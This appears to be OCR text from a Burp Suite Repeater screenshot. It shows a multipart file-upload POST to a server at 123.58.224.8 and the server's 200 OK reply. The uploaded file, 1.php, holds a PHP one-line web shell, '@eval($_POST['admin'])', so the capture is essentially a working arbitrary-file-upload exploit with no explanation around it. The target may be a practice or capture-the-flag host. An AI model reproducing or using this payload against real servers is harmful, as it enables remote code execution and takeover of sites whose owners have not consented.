 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://123.58.224.8:
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 123.58.224.8:13316
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.1.1083189589.1716964906;
_ga_J1DQF09WZC=GS1.1.1717730159.5.0.1717730159.0.0.0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=1
11 Content-Type: multipart/form-data;
boundary=---------------------------9552222486401230
933854482358
12 Content-Length: 383
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------95522224864012309338544
82358
17 Content-Disposition: form-data; name="file";
filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo(); @eval($_POST['admin']);?>
21 -----------------------------95522224864012309338544
82358
22 Content-Disposition: form-data; name="name"
23
24 1.php
25
26 -----------------------------95522224864012309338544
82358--
27
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jun 2024 03:50:08 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search... 0 matches
INSPECTOR
Selection
SELECTED CHARACTER
\n
CODE Hex
0a
Cancel Ap
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (6)
177